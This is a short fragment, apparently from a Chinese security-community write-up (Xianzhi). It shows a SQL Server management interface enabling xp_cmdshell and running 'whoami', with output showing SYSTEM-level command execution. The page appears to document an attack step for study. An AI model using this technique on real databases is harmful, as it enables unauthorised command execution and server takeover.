 Please select a database : master SQLExec : Add xp_cmdshell
Run SQL
exec master..xp_cmdshell 'whoami'
Query
output
nt authority\system
先知社区